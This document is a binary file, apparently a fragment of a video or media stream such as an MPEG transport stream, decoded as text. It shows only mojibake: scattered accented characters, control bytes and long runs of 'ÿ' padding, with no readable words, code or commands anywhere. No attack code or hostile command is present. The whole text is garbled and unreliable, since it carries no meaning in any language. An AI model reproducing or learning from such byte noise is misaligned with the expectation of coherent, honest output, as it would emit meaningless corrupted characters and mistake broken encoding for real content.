'múdŠa– ýqæ]€¡åŠ6•Òûà¤“Úº£ Š•…š±ÿð„góg€^³_vŽ«+=¾ÇA@øŽðwîE§IàBË®òð8Ð¶¿<¸6'ï›tl GÿÍEË9B[”ú@#âêy{{¢}Ä_«ªÔ#
†ïòILjò½}‘ŠZ[PG ß¤z0ÿ9µhÙsØEçK>¹‡‹ ¦bbí5¶„ ú »pêtë¿öm&Ìs`zÉ`ãÃ E5WUbc0	–ÒpzÄL*½v‚ŸÉUyoðƒ‹‡\xŠ®Yûü²Õhú‡«UÜt/Û­¶V²Å?]¥ žÌDê9ÿœJtÕõ”œh€~¢õSô›c:dÄÆk’Ä#óôPMÂ\á®ã#N¼Y‡]úËŠöõ¸ ×(QuÎòh¹æñ=G ÷šYª¥þ¾Ìi]Šn=Ëƒ©ãY–ôsŠ›ûq»p/ñ—îûþë]^ñE¬ø©ð?D!“AÅì‘cÿªDoîc«C‰@÷½Ò×ªß”¹Ýè‘qyÐú‘w8Øœß1”„‚ß¿e,ÏóÇ Ø!e§`}}Wpí§^¿L<slL|ðŒ×Ô›T5ªÜ-c3Ú;HóßÅœd”mÿÃ! ÒyŠvñÃB ´Ñqð·$yÇé™‚°=G ¹gŒŽŒsÆ~U(UÌiKð‡ôäÉÖyKÀßÖO+ š«aÆÈ5ûuŸŠUŽÄ [X¼ÖY„¥KvÞ.ñ “&`Á®FÕóû#hÑà›„i³Ûgx`•DØ:¨ïÞ(ÿWì¡X[ËéÅï~]Ó]`tÆ?ßþ<f©q©äï¾ë*Y°ÓRUHG÷ÙhrìBÞ©¼?àÏ°lº·~º)ø0ö—ýxýKÄß¢¾: @{•†žG [ýž£nŒGR@]#¤~CC@§j9;´ðe ëÆqÁyxk[;ee|Ér¦cíYÉžÇf+SöT°¤ó]Ôoˆ¯zª’s'|œ~Êtx° èþÓÚjÈ@Éí”!Œ4„’±¢íp£üf° ÝIfd˜O=g~©g`OBPbQÒ“Ð{Š®ßÿ¯›é¥Ô;¿šÙ§	zãüknèþöcÔ†‡ìaT#lé~¼ð„G -þ¹K­¼Þõ¾Í?ýR‡§GI-h)a„æ´Ow÷Ÿ¡É«œØ f–¤ÍÿxÈBÛy¶1²Ö	A²´¼ã‡3ç‘žf÷øóA÷§ü^pçÃ£N_³jX½A†ôˆ­/n/ §ë‘¿öøò°6«¢eë'÷§…&ÎLc`e@ø6%æ$FõæñÕQ í@îT‘Äˆ|îI•Þÿñù*™¤ÂUÿ«x³3FJïî„ /uÅ…G ÿ`Ø¨¤çCôY[|tweÏú|¥‘ZÅÔk†øÿñU\]|×Y¡èúã#¨˜à#¡4Ø]+©:Û”Œ©xªÅéã¹,¤pÛíŒÒÜô¥(3ÝßÿùVåëlñ°áÐLVÔÄ€tÌ[&à¯ªš“ùh%°`øËÀ1WÛ½,ëXæ*ãðËl…÷'pZÏnŒÚò_Xl´*ÿß¥]NæÔ1$Jf}d*{úOÿÍÀÆ«$G Zö¯¨'„?_þƒTÙs¥Oºâà|e°M,ŽÖ”Ç!–öX3Ì÷Í¾¢ðÎ¬{íÓ±ä-k¯`˜+Æ´ñŸþ›#¸…°ÒË;·ø6oƒïvkô™µÄŸà¿´_‡þy&x
Žõß?ßÿH£û¦"ú´'¥ƒÿ%ý[ˆŒ–bUÄj-bÓÓ½ÁËû¨âACâï'^4¹61HPÀDFŽ…E„hjiÛã#îª§qG Nã·Oâ-ßf†ÊiŒŽÿÂŸ3èrŸc!ìlý›«OrZÿ©¥\gÎúôþÛkëÜ$üUK.ï}pWÄøÿ÷—«šØ¡n­Xý$“·©âÿÛËúž>ùóÊÆ8¶¼ñ\haÅADy€ÿÙñ™Ýîsßn÷ÙÀ/
J	ÈbvñixØj"³³÷BõÀü@iLÿE?ñþd9©Q»úòŽIÀGô>„·:ã<iG ¬œ„îg ÄX0U$&nqü!1­Ë¼\KŒ•Dkš;áËÌK~!	Š$•|Ò‹ècüC€÷‰æláÂ`Ç£3ÃGÛ6›ë‡¤á™®î?×hðuQqë=ú
p€(;øi`wÕ ‰"þ@'ÜxKâ¶ö`¬iOßiC¡(0çÀÕ`Ts<Ç¤¢ñt`L®R=õ×ÄÛªßÕQÈBE!¨ûàW¤ž‹¼ðGÅw2Ä—G C20íFøR[¡™ð7ð¬L „ëÉ’P*ÛG%Ù,«
ï}Cz±ÀÌOTâ‹@›·¢KË"Óˆw£i	Y{Ö0Oºœ=µ×$u(;%EtÎ^	WÅb8Ü¯Í×c]¬ñ·l ºÝ;=ÂwÅµ~Ü´éÀ5¸4È&
×Âˆß»ªõ×ä¢Ÿ¥ÙÒ¯É©øÉcaâxõ—_-rÊœC`—Š…Qé“Dãq6ÅÑf
G üL@T´Üµ¿~êMOƒ³…7Ž¿â9~{.éøˆú\µ†)øý¯ÿÉ ·.ÄÿÆÿ±£•à,?€%ð~&È)ž¯`âøøAüŠö]¡]y\Ëz ÛutåâšE€€{:½ž#‚Å‘™?]ag?‚<@ª§/•‹|@¼84—£wÝjN±&›‹•ÿ¥ípþDÇÿ8Ñ	ün³D¸/¡£ŸKòñ_ÉŒaÇ«zìÜàçêãïù÷P&¦G L¾	8­”ðåüH!•‚°¬•:2¨qâYYS)	|½Ÿ’ˆâ´Sâ+…1ã‹’´Ë>‡yA/Xp»CY0ïF$ÈBô„Ì‰øÅI éN^ZÄEÄM­|#åÅÄSZG¸ùw4ð„÷8÷þà>ãB\­”ykS¹n`c ÛŸáÍ‡¹Ã)ÇHü80£_0ë<Òºû\¯t`¬H¦\*M¡´odÐ}n $7¿IÜx$è¦}&G Ÿ„ÆU/Ã£½\ïCÍ*ñ"ðê}Þ‡æ°ò±âa¦ð°#;®úkƒ^¬´~5ö{}Kìÿ¸‚pMiÏíü@›“˜YKì:bŒ/XŸ®x•w#äÆFÃ+üµ´Ã_ÄV$`2m$ÔL'âxEÝ'ÅjØ‚nÃ;¶Æ`*×‚ª“§PþÍSü¾—¡¿óÂz3Â(DV—~„ˆž ¼Éd8êÄ‰/ä_ˆýbfhá<‚G ßÝv(XëÛ#Xþ‚Úpº7dôY|O•Òlü^f³‘8fWÁ¿ílŽd£"=9žÂŸo	Š¥þŸ«V/«âVˆ‹á#ãÊ7¡/dÇÐ¬Ï=¼ô›ˆ“áËPj:„”£žÝ?{>ðü;Ì
»yÑ)†¥ûIÄÅ#¡ÁâLÄ$3"l&ÄÜÂŒ“FñRŽš'÷TŸ/õ^ ›Soõÿ‚ÖÄAæ™ºØè«"µmŒG ò‚¦6¨	Þ¶¬QÜeåÇÌÆØüGµÅxÐ!-—à‹|_1`†!àež³þG8Äü°¼V•0«»†!´æ¾¿Ø#˜4’ÂáúŒ¿ž/I›Lþ6ndº¾˜ïæ†]Oð9™g#ì'×ç8˜¹_ìØ›Ü
¬;Œ¥„	—€Þãßªš¨¦LÆPOâ‡ðKv&M†É“¯àª¬6Ã¸lVÆfÜGyð¤ØØ>ÁëG Å`8ØIñ'ÈùvC;‡|)ŠllI™6èº„aT;|l°²&`8ØlQæc±vJ,ÒÂ‘^;[—ÿÆÄðO'V¶zBóÆSå¦Få PáHž	à>ÆXž«
×™{Q}L¢Gð¤OñG™‚x'‘±Ð–t6fížÂ
+:2m¿üDX*ëGØûÄóø¢á]B}œ!â"øò<ƒÿ·@sI\ñ1Ün˜Ø»¤G ƒ ÇÈå˜?åt ÍÑ~ooáŒ‡±T3—îŽû~_û«ñ ÷q^+wòßeä§‰“Íàcd-Zq–å–#v×pm_3û³ÅJÓ¡þBmÌ×!aÃhL$4“? •ú×òÎ5ˆ´û8{QMœ=#¶>b—gã¿Q+¾BØ5Ðcú RÝFQ+ÎB¶[»sÛK‚}¹¼Þf;à†VaõO«ŒÀÚé~
½7¥p‡ºCüB¸W‰G ŒæÁ/NYRäN ö5°F“‹žøZb,ø¸L!î9¼tå3xDv™yÒŠPmÁë­~µþý×ñªIkSv0*ØÇ|)l]N÷0w(ñ>'Cý‚O¡{˜ï…+Ä»(NÌd&IŒfPÓÇ|)EY%h…0Ù‡|¨£ª¬@æ	ŠŸIß
I¶	4]F3*<š¬ç¢êr#Ùæ™ïß
sP¾N)2òRÙ²Drå?ûáI'>ï¨_eG ”‡ËâlzÃnº“:ýkå³±ÁG€1ÇMå‰L°!g¤£¨)NžÝ\DmÖ‘b€vÿ2Ä.›Sè w÷ø‰°+”,WÞ:Œ¥|Lûå½DÇá¥ÔvŠ+x×â±—ÄˆÄïÂŸU’u/mþòÇ„|lg‹Ñáþ·§¸ßÉß¡üAßÂ´Ž˜}ã¶+­£ù€oÁå“V··÷}¶‘QŠÑ‰rm1Ã¶£|•˜â‰¡ÔSG •43â<EDÉÌÊºIE‰Ž²@
3BŠÇg,[nxŒPT¦7…"}|%·Òà²Š*VÔ¨‡*Œ±‚˜¶nÉì™Òo‹‹Å?ÍÕ;Ï±â¥dþRUA¾Ÿ£©G¬çS¦€æ.œj#¾¹!}O÷ ÏÕU{áL…ydï/ÕVFîÏ¾	bó¬×¾
«=9)3©”M{à®lX|\r’«üø-ã­h1ßuåæcýr°¶;Žã¡çY}G w@ëI3ÿ|ÃÉS¡~°‡"LHB sŽäÙù„éDƒ#’ÅãÆ‹¯ÍU_Š¹%!ƒªð–ðòæ‚ñ¯#6Úþ2Ž;3!<¹Äg7"j®GÜÆ¤Å
?‰³Éîa7
b¸¬V[¼ø"£-Š6ß;áIl•£–ë’ìŠÅoÂÔrÆcÞ‹ÌwÂ›BõâõvU›ð¤`lsUNób<ØowÂ™Ô\_Ðå˜ª6wÂœ^©¯
-I¹G "Ö¦øG“M¥Ñ¯Œ³¬ôª¯´¹°kÞê9”™…×ŸÁ¯u5ï…65[b0ö‹y(lcá‹Í˜×Š+Ùü1ñ3r2n `šÆñRˆˆüMXT§øÀé]óˆµ|h+S4à“ŽL#GÒb|Þ/å»þ"Œ`h ºÌ‡õÎù¹’pŸ¤g)Õ;í¯‚šó;C›s¡­æñÍƒìÆÌ+ÊµÏZ0‹ùå‡ÓË²ïÿ_M?ÄGØq#G œH#Â
–TÓm¿„@õôÓðq²dìÆg—Á.(µ÷/‚)1™>³"ÙŒ¿,Uþ;ŽÐàoNÆÏò6Í×Æ'*åØÅfÌxÈ®ýµ±[XµM~Yýã1ŒïÖy‹RËZ”¢Å¾—Ñc`ÁÈŸ£òaùR•ÄáLVR5­EµL±Ÿ‚f×‡üÎøÞ?n&¼‰cÃuäbð*¥Ö`èP©™QëÌ+Â<iÂ>O cò’ÅSG ÆDÍÆçðãG@g>øö¡M/4Q?É~¼~òžÕJø¯@†*ø®*ØÈ(¥Kž.Ð‹üßœ+ÄâÌLWU]`Ë†ê#ðOdnj*·fôväÁŸ-^X£0…X–.xS‰Sà¡é1ªIÆpM-½gÓ'øÂÍÿ
®˜ˆûYc¾®|¸ÑÂ/²y¹²+‰’	2.ztNK!o'ð• Þ»’ÆÿøDHÍ9¸ÀÓ,."ðëx£½V§Øb€G û h1!§a‹1n`Jua *[G­ajêëåà ö€ @-0à è€ @%1Pºeô2ªe¾	êÊ+½ÑŸ2]æŸWX7{Žš, |³i…0U‹ÚaÀ òÀ Œàå€<0 Ö¤ øaY¿ô,—ÿèÚÄ	
t`°yb€ìLˆúX –  q@ ìP ² ­(Š€
ÓDâ^wÀLAÊ²"	LƒG 0® ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ€ˆ‚SÍÌÅÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 1P  ø[þ   à  €€! ÍŸ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚˜ØÀ Fèc?ÿ¢¨üLÌKþÚ»r±&F3	‚âH”	„b_	‡À<#€W¤ÍÉ‰&l'&)“6&l'&*Yæ ývÛÿ÷ƒ+ÄäääääÂÊ“dñ	Ÿ\&^L,©91Y0²¤G ÃÀ„Â‚€˜C3x24£”ð;¯`Ñð<@-ÿë]Ga¢™ý—ÙYp1ÐÓÿþ²Ùyq:'.$<®B%Ãç‹Šo¾±!Âæ —1¢÷ËËÇà €0„IçAšyÆÿøâANr˜€pcDãì Å—ÿø?  €RK-KXð‹Ú<=ÿ 6u>Nú ‘B•‰ù@j ‰‰9w{) V`hÿ€õÌÜ†(æÀ) ÈG ‡XÁ.¦   ³ÿôkX x8 	¯þØü òûãPb„Šÿbzù‹a€SdDÌ3"|dÓ‘Wà¼%#€•ìçÁü`:×$L©Š¨*”  ¶v8 #	_ÖŠ ˆ‡ªE°x®>Ÿ¾ˆ`Y¸­ŽLÅê£Àv7ðü  3€…(‚Ä^ëÒcØUÍÊYO8î)ÏÖB¹aÕËˆ“#a¡ê² ±}B>»æ£»„õ£G ´˜“þ f˜CNçIøt·˜ ”äe° Ì%[©Ô }pS»ÿeáZKwz€ #˜°@AMZÖ¨„[¿øAUÝÿ½ß2OÀ0€C¼…«ºPËalŒC®{Àh_ˆãlrÄ‡	Þe‹©;Ï…Ëßyyyr÷Ëƒß&ñ3iywXÊ…–”Áýþ÷¬2Z.MYZ^^'õ,¸|ñqMu–%Âç6,7çž+¬S\v G  S­ºãŽ<ûî¼A¿ÿ€/%7‘ 	ëDöÙ°ØRiÂ¸`ƒàŽ À
!²^S8Idà¸-`ZE|Â— !²ü3žÚTâœÀè±­öžÄL@•ŠA”ê¤‚”°”NõózŽÿrú£â˜1ûZ$µ†£ÁDž¡Àâ—![k¯°ŒŒÒ‘8xÿ§àR 5¾;"(ÎV‹ã°dôWëÊ¬g:˜ôôZüg00M%‘YG ÚÞoÿL‘ÄîÛÿ‹²0ñ²€Š#±‹ AÌ<v/– ÞWHºŒ   ½tº( êçÐj,Ñ$i\ÝÃÖLtëmIðõ«ÿÏl«ßûz,´´s½=M1œ×Z”Ñ#€rþšõ[æ'H²1éq É>B¥)ø &ãT#µ¶’Â¿ÿVyXïï¬÷~Â\®£ôn0Eÿ)}Ù —>VÀO„è›[Ý±c=þ /ÆpÀžä i¿­p9fG WýJº:Œÿ~ë´±©ÿ¢ ä ùŠÿÖKµ¯	ûyšœ1£ûtŒ àW"÷ù„“Iç™$6µ<pˆé¨Íj]Ý?V²MlHbc%M {úçâ¤5·.€úxí’ŽžñÿáÉå½-Ak“ù¡9©?£öhïà)“1yù8ÔXÍy,‚ñ×:gs'/÷=ÁÚÁé§²æžy%‘8!ø ª H¢–. å5/C`„šÑÅnzˆgoG  þœ5 ¬™¨œ¢°•§f.ëcÂ|ÊAŠþ×£Ãã;ÿÕBòPÁ7M>«àØ‡ÝºD@~úQð•¦ O÷“ðý ñ·ìšÀlEˆ¾Ãò÷³Ò)s]ÐÀŽ €¥
€W
õ-ÂÛ Nr2“Ó:QoÿYÌ¶O3ê,6JÀ
Á|]šõÊßÆSâdPZï=öø;Dc%ª5Ažõ‡9ØE?—Ý)&.	,"üêW!‹`/ÂG 2ÂÀÑõ8±!ð£ˆ§Û”Ñ€N_œë†àaHVè—ƒ° ·AsL$Ç½ËWñÛT6à|³VEý¬-SÁ8Ë.¯xw.»åååë6.óâë6MrõË›’%ËÍ‚ÊZéT¬eYV\Ø\Ü½òòæ‚Í‹7.V¾\„V«ã° @   Çê•[&W;`Ø¿àõÐ#4¡^ýÅibŽ¸ãd0Ò•Ü )l’â;€%Ü­äùG ï œØ‡^Æ^Æ  #Q·ï[2¢àCy?÷Ë@UÅŒi¤å¿÷“/†’Ü(ÁÁƒÇ^íB²àFi0Í´o¤Åƒy¹44fûÎ×5îÒ‰ðHÏ^Â|ü%5² çùgêà^nýÿª{\JGdíðn Ÿ_å’&df1U[ˆ½w}Ý¡Ç›+Bÿ™võJÐü(,_ ÇÃ Ëö«Ü@“ºŸ;‰Ê¦‡•ÙP×G gEüèÅ„øtùÎÆ1=-¯ kæÈoìxZÖFìäïŸƒxª¯;&I›SØ^g¿¾±«˜œúº¨rå´ò2Ÿàäâæ7VûÜïu"$½½°Êòg‡Eý»D_ÿá:Bþ²–¦	JÑ.û"Ö/“†øíw°œÐ¬ƒWðê7¾ašC]{ñJj#ät¨¨×@¤Z<}wq“tÿÏë‡bƒ(«/@í¹pgÒÂ£->ÛaUá"
ÈÇDG "/ç¨ìDóƒ¿Ià“¾.C½KèÿŽ·œk¦/Û4›„ïO-¨ ;ßŽÃÙfBÚÀßpã´¸·Õ'2‚¢
ßƒYòð(:?g½z÷ÎC€XÀ»ôPÂ52a¯é‘(  IT×éÊ=Ÿ(À98z|×Ç±g{ÇÒÉ{“Š‚.g“ôßˆ¶Ùò½¯],°Û¢®™Ïýü%+,¤Ü†°q÷g4ü1ð1ßó³²7ñŽ³ÿþ×¼G ƒMÛQðX/9Å@%û{ËH’u‚×g%eA¾1¿õÁCò@È·{1óSDÎå‰!k|°VÞÿn¸e÷ÿ2T_ŽüùÅ ³Uµeøó€¦éu°1ÒéöÛ	üˆ ú,B+¡,FÞÔzÙvN^ÄWo©f·¿Ñ/ÿ®´“½Jÿö\_‹Tû|	Q¦CËDYýhÖ_˜Øì”‚™ö÷õ+QÜFýõx0y¨§iý6E	Q&G ´[GðSòwÿÔ‘ƒ½õ(ëûXièvD@nâ[ì†^·Â®R‹ØïÁ’9ÀK  ÀÀ@£«l#~Q&O£#É‹›ßÉ3ˆ!µ0@	ù;Â³¼C»dŠ˜?dÞ¬!úÊ>ÆD@Ë8	¢	ŸqÁ[Œ¼]w¼=–/\Oêy3i:â3oSÖf©3iyyyxGÿeþLêVuÔº¬Ø³u×Y¹zë—™eÖ~ðû,\?Nà Œ° ŠG ” `8]|›1þ ;Ê˜ˆBý¾3«l€ À}ö ê3”9x$À ˜ 1ÀÀ’Œzà(–|B	`}0ùÛ
Bå O`*NÄ&æPýNËXÊ×uÔá¬„ ÁŽ©Õ bÒ—€û]ÒÌž²Õá§ý›å`ì¸jKu~ËÍÑ Æ¡E Œb t¡ð%áíß[èó¬gúÐåçâ|Å,Usö“!s‚©¼¡&g”–¦†G @Na ´â²ZÊ‚Ô4ü¥ ^
¬Áú>ÒïË™{„ŽùÁ–Ê h||ÞöÙ€)ÿ3¼-f¥çÿ¨Í&Ï·ø=gl÷ÞÃD<Ì\oÊà²-ó¾‘0gÒ~Óûe¶2Å -åž€ @¶)¦c>û`1 ÀËêÛxepdÀ"”ù CHAH±á,ÖÓÁ¼‹>äú¯jt…mféÒ'ýÍ/ßˆë¯Ä¦}7ä¤w!jfÛÞJHG 08€*i­ÏÛ¬ìáÕ+¶S¯ý‡×ÿ½Zà7¾·©xæ 
íÜ~.ã.Å¾:žwŽÁaÓþPŽ,]”T¤Üû®EÊ©jx4Uh)v÷xmÿ.¡’ilÀ’:]4Ø´Ç¿[¥|œœÚöô†Xe8ôÓLG–Ûtú†I ˜ F£Ý–¸½ªxXe¨¶Š÷º¬ÕJzË}M³€™¾ÚHÁ@Ï·…VÏÄàÇL”àÅžè¦bS¼ñ¨LG —/sí7Ïåvçþý˜cl=P“9K°/ó*;HZþëïÍ¿Tˆ¯ÿ;2Éª¢uO„x,€°õîàöR/]ÅLuËûÿß_ ÔBó‚‚ÇÕ^¸8 å°@—I¬¯©@./ªçÐ A$I:?ã`  wü]YÄ8R /û ÃÏd?X„2·öææáWð"à%c%öÅíÍt4áç3„8¬7áRÎ`žGv›¸Â³•G ')×Ïl²Q‰Ñh</÷êit	Ê7&øéµŠ³=ê®œÍu!ïÑ„»˜»Ó˜¸Go@3tˆø‹›È¥¾M@'ØU{’ƒ9]”N$ `ŽkžI&í\ÿ¯/k"È¤RÖNU•eë—®ºã³ïÙMšKÖÄ±!Âê²(//\¹:ÍËÖn¸œŠz––UÀ a8”rh.FD£¿ »4‘;VÓïl¢ŸðQG ™è…?i’‰@Z‰^ð·ÔÀSUóÇÚŠqnÒ/ð#;ˆ/Î=p˜`µÖŸûàÏà afAÆ`’}#ÇMÉÐJ{1R}úÌá 	Ò”…Çõ¯ CDth¹ÿûúFˆ5@ZF Ÿ¿ôt «(4ÛA;=*ãŠ?	 =Ü)¾-{Ýþ©ê2¬oö¬É(†Lïæø¹¾xÅ‰½¸kÔkÓ°˜…ÿaX%E‘8Ê?Q,™!Rœ(Z€G +Uløæ~óuzîábh™ ˜ xËuRO"o í^AºlÄS2vÃtVQ™ÇÑk×À?_èX„6äów3_[ü÷¯ÍÛýÐÔ3hlÄ? ¸ ÞÀ•Ñ³ »6ÿ4X–çÐãnˆ­.ÎÊÐžéïÁ‹@—üI´OÎùÄ†2? ·xYÀ0Æ=t|vfÿåaðð¹9ÓãŽ?§:„ŽtÃ»¹ö÷!' C…z°Q×ëG N‰¦d/ ­“aë–Iû&r½C<èPÖjÅ´ÿt›Ûa+èÌßËõí£ƒÒûáŠÈcÒ@kgMŽW YÏK<^t5†ç-Þ$Xâm‡ƒ5à§MNã·tyŠÕgÔd5©¡Ÿhkû‰ùBeiÄBƒn¯%(
nþö'ö¢‚<N@¤¡‹åêïl.ü 7
iU8ëQÑŒÿÿ³ó!XX5»Õ¡ùÀ   ÉYþG W :ßZ|"Î ¬ù•2‰~×F€òm@0	Œ3ƒ¸nÖ8¦à`ÞP½›#:|QjögŸ¯z7ŸýªÇ©-²Tu•-Ø:1þë.,¬¦ÿÿ¼°yÃj(­û>^{à+ûêELè…BÝr0Ö°“€ 1£Q%\u×qöÿÿ—L¡H¶_oý£ Àÿùïô“ä õfÂuËÞyròòô²á•0½räP\Ø°áLXòê¹qÊG L—®¹:ë‰ÍúU¼ÜaÐ¦6” OÀ3‚Ã%IgHtgàä›‡‚¾VÀÙ3þø§``+ßälX â "vÞPèËAB¡¤.½EŸÀo$€  Bƒ½Kï~äz¼š'˜[˜^"|Çê'ZÜ³|’…p F®.‰E¬Ôð&«Åõ5¶4°„ÿñKñI#«éB³ö&{ÿfÂÌ‘?tpÂ•V¬fÔ2¬¦\1—a¨G ‚šEÂßÖz³É ÿêˆ ¢ž
Æ/ûS#×å_³·úwËZz(ô&«Yüü2MÓ³C\›¿Íïg¼ç³Ä#°“ËúœÌÃTˆ¯ªb… 4`äŸ|ž#Ã€ŠSÅWS#²„WþoR§Pï­R {Ò ¾HuL9qŒ0>ŒP¡`0PšIyö†¿€†Ó—n€Oûñd°ÍEü ´ip€R6F€æ k˜dþš—BþG A¤¶QÓ…Dÿ‰È¢Œ“	`/c`þWË+9eP–U 9iu±$[”?…lîñŠø(ññ%&5†´Ž14,¹Ÿ/vél,à"šl%§6¿öNºÑ‘eó;¯Ã  ÙÒÜÅ1"þ£ü¿š±Ðh2€¶#B C b ¯Ü.H$*’le4³Á…yøç€ÉïšŸr±z&ë~yT2ä7 ÏKØ'Ýê1`”‡®®P-G ±¦k„WÓÒÀÏ’pLÆpŠÈöÛŽp p†H0~œLÑÞ4¤õ[·‚m*ñHUÏèàQI#ý„–×#
ó
Wõ LRW¿}l€J%vMÁÕÛ¹-i|+ìÌ«õÃ$ø3:è¬7Þ€÷â·/Ú£€{iÊ–þ†k~MN¡XfwS~¶Ý@ÒG@îYn"4>ÀM41Ç ù®{l†£d&U¡7Ï}ðÍxýLîŽ:Ë?¶‘àG qƒöÄ¶˜¬‘D„Ç©„§±D¿ó´ŒR-ä–Ïÿ¡¨ïÖo	>€Î-RÖK»éÅàº
ßó‡cVE€ €{À áÌ§s÷=Ýü7†ÝFÇÝóÞ[÷ÿ_'Xj¡dï®LŠ_.Uß'JNU—¼½p†"§ì¬¾ÊÉræåÕaŠazë¬S]uÊ÷Þn°ùââ™8[ 
‚Ã±· <0Úg.W ¾k°hKaÒ¤€0èŽKb"h ëëï¤æ G Tx&âÞÜAS`©ÝÑzAÕ—ÉíQ0zôƒ×«ð[À1o„<·ÄhÀ#öý4i€> ;ÒeýÃÀûTÉJ’	¤¿¦%¹ëõZ$)$ûÞ¬€É4ßî|
HnH~~§…¤ø÷Z‡:òzâ«á@9‰Dÿ} ”¨Gððbßîp§…[Co÷ÏÛÀ¾ø=lgâ^:ù½{Ác÷ÖÕÃ$èÇŽÄá"â¬.•G '“9oû²ß–ýþÏéT6€nðE ÙWP¼˜`PxèÙ
ág±¤GmPW·^$ÀBßQæM„¿zÿ·{zè›gp¹^x+MXÃt®èD”¢Áî	 5(îÄ Àîå<aàpì³  ¡Aaâ_Ó„‰ ÄªÐ£W™âWç0/Ùm<LV‘m'ôÎâÀÏ]BNHµ˜ÏÿdÕè	4ª!ìþÏPi\SI€äŒG ð˜sY  ˜y…w›Ô. €L¬x¬'(Œß/c¡<xíîé1þZßÀÛ©àðÒµ>waArèúœŒ`u_¸­»]§6ò0€ú8b2€iýÃpbi4ÛžèòŽnq¨[ EhÏJßn «±"&Ýà4úïûÌFs’ƒ,Ã`d¢ß·0æP«|G(
s8Hò £G­Ùñ‚ÁŒ+]}C$€„D($…áH\£g”}kÚá‡G µ	2ñZŽrÌ/¨›ù5Íb$®‡âá¢2ªwË½3†‹öÇgFÀQ.!ëØÔ\)e	Ò}¯ûnV+ý9žC^Ôƒiò¸ìd{~~,°ç DÑÏìRL@P™×¾ó  ¸"—?&|æg¾C˜B®õ ƒ?ÉW/|¸}–Y;È¥fP¹:ÃÞ\¼œ«*Ó‘…¦ºÓ[—­W]saÚgJ¢™VúåÉÖ<ºág ÐˆñAJñG [Y·ÉQØ!Ž.ÿG¼Ò¡i!À¶½õaÆê+¦Uo/tT|åˆ…‚d NAUåÈ CÄà aó à”˜@JrqÁ`Â?‰ÙÓ3èâIA¸ûÞ¿qL–à`\&&ï«QiµØFÞ *|¯ßˆ¥W²ÿýlðX÷8Ñ¼O¼SÑàFüûÖ ‘"åñX™ÔÜ”ã	8Û?‚%h;ØQcNÈÅG Ê+-Ovè$ö¡ÐQÄ”B"¬KSiáu„âE0¶£oño‘Nb§çð lg€úi¶Þ™4¨E*{máuç5§}—flÓ«À[F-ç:ß§Üú}*"·ÓÂXHruád…+¦à}Ýü$ð}Ë,>®p™o¡Œ %¦€hbE”WøG	|#Gs(rcÆz=U×îóX5¹½rE{þ_H‰{§(Yê6þ%;÷µ
Çå×î4.èG h‹#ndôÉôýýºdA·M=ºð¾ Em9Ÿ»[¼xLAQp«aŒbÇ-ŽmûˆÅãÀ ó	|  ÁÒQ{'}>½ä˜{X{'i¾Ž5§ÿ½(=vîlÆûjÚ…‰SÀ ª– 

–•j?Cïb^Kð= Õ¸èÍóè‡ÐÓJ§A“Öÿcœ³ `×y€ÄŠõw”ˆAÞ¢0®SOÀ§À¾ì*Â÷ù0¦ ÄË5þ8-G ƒ6?´=c ¶ˆH,iëü$þUÕ¦Ëc‹²ÜÊÈ$jHÿ;ã 1…k?{üÔ cy?=]õÖN»äëydH\Ø²uËÉ‘JÝ=i®´Öë­I›®^‰“:’õ×&¦.ºÍÂÎ ,pƒ>P¢£/{â;<?cñ(T…*ª‘çe`  'ÚœÛŠ€@¤ (ü˜„¢?¤¤C™`3€‚¥<ÏBu¶zköAÚg€‰Î½bG \0 –Â\Æ—£Tg²ûv×øh. 9®Æ5èš“"L4Ð§>4^TáÃàKŸ¿î^á— I0±óàHy=sOonMÅgá»»FõüN,Éî½	( ¼8>˜¤^-n'E+”¨q¶ý	ˆ])/ ›œ¼1åïÌõhU@œV §ÿ
$lA
ÑÃyx ´…rFO(Ýñ€7x;˜qf
à`;«½'`Ò`Jd>èÆG PðŽP§S·š_ÕÙmÞLÿ6†äâÀjFÑ°6ÐI¹Ü&Êƒ€`ÞYÊ`Èûƒ€¢‚,Rã–<$àCé°«iåMiñr§ÑÛ¾‚Ì)€3 –‘üõòg¬#Î0Š1ª°± *@ N!ù 	¦|ì/"ùÃpÊ6ï|V°Ø XD\R#Äv¹nû€ètP '8
1bõ@0eiàÖ ]Å/¸¶°(º 6ë?G É¥€ €
$¤ˆ 
